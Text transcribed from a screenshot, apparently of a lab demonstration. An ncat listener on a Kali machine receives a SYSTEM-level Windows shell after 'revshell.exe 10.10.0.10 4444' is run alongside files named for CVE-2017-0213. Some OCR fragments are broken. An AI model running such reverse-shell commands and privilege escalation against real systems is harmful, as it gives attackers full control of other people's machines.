 root@kali: ~/Desktop/crosscompile
root@kali: ~/Desktop/crosscompile 106x41
root@kali:~/Desktop/crosscompile# ncat -nlvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.0.35.
Ncat: Connection from 10.10.0.35:2017.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\alice\Desktop>whoami
whoami
nt authority\system
C:\Users\alice\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::e59b:7afd:78a6:d073%6
IPv4 Address. . . . . . . . . . . : 10.10.0.35
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.0.1
Ethernet adapter Npcap Loopback Adapter:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::10da:9ade:9718:673e%5
Autoconfiguration IPv4 Address. . : 169.254.103.62
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::69c1:b7bf:1847:d94e%4
Autoconfiguration IPv4 Address. . : 169.254.217.78
rdesktop - 10.10.0.35
Recycle Bin
AAAAAAA...
Windows
output.tlb
CVE-2017-021
3_x64
run
revshell
Administrator: C:\Windows\system32\cmd.exe - revshell.exe  10.10.0.10 4444
C:\Users\alice\Desktop>whoami
nt authority\system
C:\Users\alice\Desktop>revshell.exe 10.10.0.10 4444
luation
expired
Build 14393.rs1_release.160715-1616
7:59 PM
4/19/2019
2